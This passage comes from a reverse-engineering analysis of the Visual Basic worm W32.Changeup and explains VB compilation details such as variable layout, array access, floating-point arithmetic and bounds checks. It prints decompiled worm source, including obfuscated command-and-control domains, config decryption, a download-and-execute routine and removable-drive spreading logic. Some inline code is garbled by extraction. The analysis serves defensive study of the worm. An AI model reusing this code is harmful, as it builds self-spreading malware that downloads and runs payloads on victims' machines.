gstr_domain2 = "ns" & "1." & "s" & "pin" & "se" & "ar" & "cher" & "." & "o" & "rg"
gstr_domain3 = "n" & "s1." & "p" & "la" & "ye" & "r" & "1" & "3" & "52." & "net"
gstr_domain4 = "ns" & "1" & ".p" & "lay" & "e" & "r13" & "52.org"
Call call_API(g_kernel32, gstr_Sleep, 1000)
' &H28 = CSIDL_PROFILE
g_random_file_path = get_special_folder_path(&H28) & Chr(&H5C) & _
 get_random_string & gstr_dot_exe
End Sub
'----------------------------------------------------------------
Sub read_me_for_config(ByRef buffer() As Byte, ByRef pos_found As Long, _
ByRef buflen As Long, ByRef flag As Integer)
On Error Resume Next
Dim fileNumber As Long
Dim file_len As Long
Dim read_buff As String
fileNumber = 15
file_len = FileLen(get_my_module_path())
Open get_my_module_path For Binary Access Read As #fileNumber
read_buff = String(file_len, " ")
Get #fileNumber, , read_buff
Close #fileNumber
If flag = 0 Then
 pos_found = InStrRev(read_buff, "qsfy6P", -1, vbBinaryCompare) + Len("qsfy6P")
Else
  pos_found = InStr(1, "ENn4ADb7", read_buff, vbBinaryCompare) + Len("ENn4ADb7")
End If
fileNumber = 16
Open get_my_module_path For Binary Access Read As #fileNumber
ReDim buffer(buflen - 1) As Byte
Get #fileNumber, pos_found, buffer
```


*Close #fileNumber*

```
End Sub
'----------------------------------------------------------------
Sub encrypt_decrypt_buf(ByRef buffer() As Byte, ByVal key As String)
On Error Resume Next
Dim var_array(255) As Integer
Dim key_array() As Byte
Dim counter1 As Long
Dim remainder As Long
Dim remainder2 As Long
Dim char1 As Byte
Dim encrypted_str As String
key_array = StrConv(key, vbFromUnicode) ' converts to ANSI
For counter1 = 0 To 255 Step 1
  var_array(counter1) = counter1
Next
counter1 = 0
remainder = 0
remainder2 = 0
For counter1 = 0 To 255 Step 1
 remainder = (remainder + var_array(counter1) +_
  key_array(counter1 Mod Len(key))) Mod 256
  char1 = var_array(counter1)
  var_array(counter1) = var_array(remainder)
  var_array(remainder) = char1
Next
counter1 = 0
remainder = 0
remainder2 = 0
encrypted_str = StrConv(buffer, vbUnicode) ' converts to Unicode
For counter1 = 0 To Len(encrypted_str) Step 1
  remainder = (remainder + 1) Mod 256
  remainder2 = (remainder2 + var_array(counter1)) Mod 256
  char1 = var_array(remainder)
  var_array(remainder) = var_array(remainder2)
  var_array(remainder2) = char1
  buffer(counter1) = buffer(counter1) Xor var_array((var_array(remainder) + _
   var_array(remainder2)) Mod 256)
Next
End Sub
```
In *read\_me\_for\_config*, it opens itself, locates "ENn4ADb7" (the start of TextBox of Calendar Form), and reads all bytes from the position in the file into buffer.

Then *encrypt\_decrypt\_buf* is called with a key made of *g\_title* and *CStr(73353346)*, where *g\_title* was set in the main routine:

*g\_title = App.Title*



The routine *setup\_config* then converts the buffer to a string and splits it using *vbCrLf* as delimiters. All the split strings (*array\_split\_string(XX)*) are stored as variables from 0 to 100, except *array\_split\_strings(19)*. The 19th string in the buffer is "kernel32", but "kernel32" was already stored in *g\_kernel32* by the statement *g\_kernel32 = "k" & "ern" & "e" & "l3" & "2"*. By the way, there is a bug where *gstr\_unknown*, whose value is always 0, is referenced in the statement *gstr\_unknown\_R4 = Right (gstr\_unknown, 4)*. The malware author appears to have been confused by the similar variables between *g\_kernel32* and *gstr\_kernel32 (=gstr\_unknown)*, while *gstr\_ kernel32* is never set.

The function *reorder\_string\_randomly* is used for reordering strings, which are used later for generating random file names:

*Function reorder\_string\_randomly(ByVal str As String, ByRef random As Long) As String On Error Resume Next Dim array\_string() As Byte Dim my\_random As Long Dim strlen As Long Dim pos As Long Dim char1 As Byte Dim counter1 As Long*

```
array_string = StrConv(str, vbFromUnicode)
my_random = random
strlen = UBound(array_string)
For counter1 = 0 To strlen Step 1
  my_random = my_random + array_string(counter1)
Next
For counter1 = 0 To strlen Step 1
 pos = Int((\text{strein} + 1) * get random(0)) char1 = array_string(counter1)
  array_string(counter1) = array_string(pos)
  array_string(pos) = char1
Next
```
*reorder\_string\_randomly = StrConv(array\_string, vbUnicode) End Function*

### *Variables*

A local variable is allocated in the stack by the **\_\_vbaChkstk** function and is accessible from within the same routine that declares it. The other variables are in some way global in the .data section. A *private* variable is accessible from within the same module (i.e. module, form, class module, user control, or property page). A *public* variable is public to all modules, which also provides methods to read and write the value using its field position from other modules. A *static* variable is accessible only from the routine that defines it but the value is stored in the .data section.

In the .data section, they are placed in the following order:

1.Public variables of module 1

2.Private variables of module 1

3.Static variables of module 1

4.Public variables of module 2

5.Private variables of module 2

6.Static variables of module 2



Static variables are stored with references to them. For example, the *get\_random* function has the following code:

*Private Type RandomSeed val1 As Long val2 As Long val3 As Long flag As Boolean End Type*

 *Z = g\_random\_seed.val3 \* 172 ' g\_random\_seed is static*

This is compiled to:



**.data:0045A310 g\_random\_seed dd 0** ; VB runtime sets this to offset **dword\_45A318** .data:0045A314 dd 0



**Note:** g\_random\_seed has a DWORD value of zero in the PE file. When the PE file is loaded and VB runtime initializes, the DWORD value is set to the pointer of the real value, which in this case is the first member of the structure.

The instructions are similar to those generated by the *With* statement:

```
With g_random_seed ' g_random_seed is private
 Z = .val3 * 172
End With
```
But, the instruction will be "mov eax, [ebp+loc\_random\_seed]" (loc\_random\_seed has been set to offset to g\_ random\_seed) for that VB source code and a global variable in the .data section is not directly moved to EAX.

### *Accessing an array element*

**\_\_vbaDerefAry1** has already been seen and is used to retrieve a reference to an element of an array.



In the above example, it returns list\_downloads(1) in EAX, a reference to the Variant. For an array, **\_\_ vbaDerefAry1** is called. However, for a Variant holding an array, e.g. a result of *Split*, **\_\_vbaVarIndexLoad** is called. Take a look at the VB source code below:

*Sub download\_exec\_end(ByRef str As String) On Error Resume Next Dim list\_downloads() As String*



*Dim s\_URL As String Dim s\_local\_path As String Dim filedata\_buff() As Byte Dim fileNumber As Long ' not Integer list\_downloads = Split(str, gstr\_colon\_dot\_dl, -1, vbBinaryCompare) ' split by ":.dl" s\_URL = Split(Trim(Split(list\_downloads(1), vbCrLf, -1, vbBinaryCompare)(0)), \_ gstr\_space, -1, vbBinaryCompare)(0) s\_local\_path = Split(Trim(Split(list\_downloads(1), vbCrLf, -1, vbBinaryCompare)(0)), \_ gstr\_space, -1, vbBinaryCompare)(1) filedata\_buff = download(s\_URL) fileNumber = 17 Open get\_special\_folder\_path(&H28) & Chr(&H5C) & s\_local\_path \_ For Binary Access Write As #fileNumber Put #fileNumber, , filedata\_buff Close #fileNumber Call call\_API(gstr\_shell32, gstr\_ShellExecuteW, 0, 0, StrPtr(get\_special\_folder\_path(&H28) \_ & Chr(&H5C) & s\_local\_path), 0, 0, 1) Call call\_API(g\_kernel32, gstr\_Sleep, 1000) If g\_flag\_with\_command\_option = False Then Call call\_API(g\_kernel32, gstr\_ExitProcess, 1) End If End Sub*

The variable list\_downloads is an array of the String, whose element is accessed by *\_\_vbaDerefAry1*. The result of the Split is a Variant holding an array, so *\_\_vbaIndexLoad* is called instead. The assembly instructions below correspond to statement *s\_URL = Split(Trim(Split(list\_downloads(1), vbCrLf, -1, vbBinaryCompare) (0)), gstr\_ space, -1, vbBinaryCompare) (0)*.

```
text:0043645E and [ebp+index0.value1], 0; index0 = 0.text:00436465 mov [ebp+index0.type], 2 ; Type = Integer
.text:0043646F mov [ebp+var_string_43.value], offset asc_40842C ; "\r\n"
.text:00436479 mov [ebp+var_string_43.type], 8 ; Type = String
.text:00436483 lea edx, [ebp+var_string_43]
.text:00436489 lea ecx, [ebp+var_CRLF]
.text:0043648F call __vbaVarDup ; duplicate vbCrLf to var_CRLF
.text:00436494 push 0 ; CompareMode = vbBinaryCompare for Split
.text:00436496 push 0FFFFFFFFh ;Limit = -1 for Split
.text:00436498 lea eax, [ebp+var_CRLF] ; Delimiter = vbCrLf
.text:0043649E push eax
.text:0043649F push 1 ; index of list_downloads
.text:004364A1 push [ebp+list_downloads] ; array of String
.text:004364A4 call __vbaDerefAry1
.text:004364A9 push dword ptr [eax] ; list_downloads(1), String
.text:004364AB lea eax, [ebp+var_path] ; receiving Variant
.text:004364B1 push eax
.text:004364B2 call rtcSplit ; var_path = Split(list_downloads(0),vbCrLf,
-1,vbBinaryCompare)
.text:004364B7 push 10h
.text:004364B9 pop eax
.text:004364BA call __vbaChkstk ; allocates 10h bytes for local variable
.text:004364BF lea esi, [ebp+index0] ; index = 0
.text:004364C5 mov edi, esp
.text:004364C7 movsd ; copies variant index0 to the stack top
```








Functions **\_\_vbaVarIndexLoad** and **\_\_vbaVarIndexLoadRefLock** take a parameter of the number of dimensions, which determines the number of parameters for the indexes. If the array is two-dimensional, two indexes should be pushed. Since the index parameter is *ByVal Variant*, 16 bytes are pushed for each index, and Variant.Type and Variant.Value1 should be set in advance, in order to represent an integer value of 0.

The short statement above provides several good examples of implicit function calls and implicit temporary local variables. The compiler often allocates local variables for temporary use. Since such temporary variables are not defined by the programmer, they do not have to be included in the decompiled source code. Temporary variables are either reused or freed in the middle of the routine. In the example above, local variables which are freed by **\_\_vbaFreeStr** and **\_\_vbaFreeVarList** are all implicit temporary variables.

Implicit function calls are not necessary in the source code. The list below is comprised of runtime functions that are implicitly called.

**\_\_vbaFreeStr, \_\_vbaFreeStrList, \_\_vbaFreeVar, \_\_vbaFreeVarList, \_\_vbaFreeObj, \_\_vbaFreeObjList, \_\_vbaAryDestruct, \_\_vbaAryLock, \_\_vbaAryUnlock, \_\_vbaSetSystemError, \_\_vbaChkstk**

## *Arithmetic by VB*

BASIC historically treated a number as a real number. Double-precision floating number (8 bytes) can represent a wider range of numbers than a 32-bit integer (4 bytes). Either or both may be the reason why VB prefers floating point for arithmetic operation, even in the situation where an integer arithmetic operation is chosen by other computer languages. This is shown in the example below.

*Dim glist\_drive\_letters() As String Sub set\_up\_available\_drive\_letters() On Error Resume Next Dim drives As Long Dim num As Integer Dim counter1 As Integer*

*Erase glist\_drive\_letters ' empties the String array.*



*num = 0 drives = call\_API(g\_kernel32, gstr\_GetLogicalDrives) For counter1 = 0 To 25 Step 1 If CInt((drives And CInt((2 ^ counter1)))) <> 0 Then ' Limitation: Both CInt are redundant. They limit the initially available drive letter to 16(P drive at max) ReDim Preserve glist\_drive\_letters(num) As String glist\_drive\_letters(num) = Chr(&H41 + counter1) num = num + 1 End If Next End Sub*

W32.Changeup can spread through removable and network drives. This routine is called at least once at startup to set the array *glist\_drive\_letters* which contains the available drive letters. The malware author wrote the redundant *CInt*, which converts a value to a 16-bit Integer, limiting the potential infection targets to drive letters A through P (16 drives).

The arithmetic *2 ^ counter1*, the two to the counter1-th power, can be calculated by an integer operation such as "SHL EAX, counter1", where EAX is set to 1. However, VB compiles it into the following instructions:



Copying to and from var\_70 is redundant. Even when it is compiled with the "Optimize for Small Code" option, the instructions are the same.

The "Optimize for Fast Code" option, however, generates the following instructions.



**Note:** The way to call runtime functions (call ds:**\_\_vbaPowerR8**) is also different. It directly references the IAT entries, compared to thunk calls (call \_\_vbaPowerR8 -> \_\_vbaPowerR8 : jmp ds: **\_\_imp\_\_vbaPowerR8**) which jump to the IAT entries.



<span id="page-35-0"></span>

## More Features

## *Limitation to A through P drives*

The malware author called the redundant *CInt* function, which converts a value to a 16-bit Integer, limiting the potential infection targets to drive letters A through P. Let's see what would happen when a new drive is added. The worm creates a window to receive the WM\_DEVICECHANGE window message, renews the *glist\_drive\_letters* array, and infects it if it is a removable drive:

```
Function new_WndProc (ByVal hwnd As Long, ByVal uMsg As Long, _
ByVal wParam As Long, ByVal lParam As Long) As Long
On Error Resume Next
Dim s_user32 As String
Dim s_kernel32 As String
Dim devBroadcastHdr As DEV_BROADCAST_HDR ' user-defined type
Dim newDrivePath As String
Dim freeBytesAvailable As Currency ' used as 64-bit integer
Dim totalNumberOfBytes As Currency ' used as 64-bit integer
Dim totalNumberOfFreeBytes As Currency ' used as 64-bit integer
Dim newDrivePath2 As String
s_user32 = gstr_user32
s_kernel32 = g_kernel32
new_WndProc = call_API(s_user32, gstr_CallWindowProcW, g_old_wndproc,_
  hwnd, uMsg, wParam, lParam)
If uMsg = 1074 / 2 Then ' WM_DEVICECHANGE
  If wParam = &H8000& Then ' DBT_DEVICEARRIVAL
   Call call_API(g_kernel32, gstr_RtlMoveMemory, VarPtr(devBroadcastHdr),_
    lParam, 12)
   If devBroadcastHdr.dbch_devicetype = 2 Then ' DBT_DEVTYPE_VOLUME
   newDrivePath = get_new_drive_path()
   Call call_API(s_kernel32, gstr_GetDiskFreeSpaceExW, StrPtr(newDrivePath), _
     VarPtr(freeBytesAvailable), VarPtr(totalNumberOfBytes), _
     VarPtr(totalNumberOfFreeBytes))
   If totalNumberOfFreeBytes <> 0 Then
    newDrivePath2 = newDrivePath
    If call_API(g_kernel32, gstr_GetDriveTypeW, StrPtr(newDrivePath2)) = 2 Then
     ' DRIVE_REMOVABLE
     Call delete_and_spread(newDrivePath)
    End If
   End If
   End If
  Else
   If wParam = &H8004& Then ' DBT_DEVICEREMOVECOMPLETE
   Call set_up_available_drive_letters
  End If
  End If
End If
End Function
```
#### *Function get\_new\_drive\_path() As String*

*On Error Resume Next Dim drives As Long*



```
Dim temp As Long
Dim counter1 As Integer
Dim counter2 As Integer
Dim flag_known_drive As Boolean
drives = call_API(g_kernel32, gstr_GetLogicalDrives)
For counter1 = 0 To 25 Step 1
 temp = (drives And CLng(2 ^ counter1))
 If temp <> 0 Then
  For counter2 = 0 To UBound(glist_drive_letters) Step 1
   If glist_drive_letters(counter2) = Chr(counter1 + &H41) Then
    flag_known_drive = True
    Exit For
   End If
  Next
  If flag_known_drive = False Then
   ReDim Preserve glist_drive_letters(UBound(glist_drive_letters) + 1) As String
   glist_drive_letters(UBound(glist_drive_letters)) = Chr(counter1 + &H41)
   get_new_drive_path = Chr(counter1 + &H41) & ":"
   Exit Function
  End If
 End If
 flag_known_drive = False
Next
End Function
```
As the function *get\_new\_drive\_path* shows, there is no limitation of drive letters since it uses *CLng* this time, which converts a value to Long, or a 32-bit integer with the capacity for all 26 drives.

The function is called from *new\_WndProc*, which is a subclass of a window procedure assigned by the statement: *g\_old\_wndproc = call\_API(gstr\_user32, s\_SetWindowLongW, hwnd, -4, AddressOf new\_WndProc)*.

The window procedure has a small amount of obfuscated code, *If uMsg = 1074 / 2 Then*. In short, it means "*if uMsg = 537 Then*", but VB keeps the division of two floating point literal values in the compiled instructions:





**Note:** The DWORD value **dword\_45A000** is located at the first DWORD of the .data section. The value is set to the return value of the Windows API **IsProcessorFeaturePresent (PF\_FLOATING\_POINT\_PRECISION\_ERRATA)**  when the VB runtime is initiated. The value is non-zero when the Pentium CPU has a bug where a floating point precision error can occur in rare circumstances. The instruction to call **\_adj\_fdiv\_m64** disappears when it is compiled with the "Remove Safe Pentium(tm) FDIV Checks" option checked. This option affects division *(/)*. Since the affected Pentium processors are old and were manufactured around 1994, it is safe to assume the value is zero and the emulation never occurs.

## *Currency used as 64-bit integer*

VB does not have a 64-bit integer type as a primitive type. In the case where a Windows API requires a pointer to a 64-bit integer to store a value, the Currency type can be used as found in the *new\_WndProc* function:

*Call call\_API(s\_kernel32, gstr\_GetDiskFreeSpaceExW, StrPtr(newDrivePath), \_ VarPtr(freeBytesAvailable), VarPtr(totalNumberOfBytes), \_ VarPtr(totalNumberOfFreeBytes)) If totalNumberOfFreeBytes <> 0 Then*

GetDiskFreeSpaceEx requires pointers to 64-bit integers:

BOOL WINAPI GetDiskFreeSpaceEx( \_\_in\_opt LPCTSTR lpDirectoryName, \_\_out\_opt PULARGE\_INTEGER lpFreeBytesAvailable, \_\_out\_opt PULARGE\_INTEGER lpTotalNumberOfBytes, \_\_out\_opt PULARGE\_INTEGER lpTotalNumberOfFreeBytes  $\mathbf{)}$ :

Currency type is a kind of fixed-point real number, whose decimal point is fixed at 4 as a decimal number, not a binary position. For example, the 64-bit integer value 12,5000 (1E848h) of a Currency means 12.5000. To compare 64-bit values, the Currency value must be multiplied by 10,000. The worm checks that the value is not zero which is why it does not need to multiply the value.



## *Boundary check*

The source code of *get\_my\_module\_path* is seen below:

*Function get\_my\_module\_path() As String On Error Resume Next Dim myModulePath(512) As Byte Dim sGetModuleFileNameW As String sGetModuleFileNameW = "G" & "e" & "tModul" & "e" & "Fil" & "e" & \_ "N" & "am" & "e" & "W" Call call\_API(g\_kernel32, sGetModuleFileNameW, 0, VarPtr(myModulePath(0)), 512) get\_my\_module\_path = Left(myModulePath, InStr(1, myModulePath, vbNullChar, \_ vbBinaryCompare) - 1) End Function*



It declares the Byte array *myModulePath(512)* and passes *VarPtr(myModulePath(0))* as a parameter. The assembly instructions corresponding to *VarPtr(myModulePath(0))* are shown below:



Even if val\_0 is constantly zero, it checks if 0 exceeds 512, the boundary of the array. If it is compiled with the "Remove Array Bounds Checks" option checked, the check above disappears.

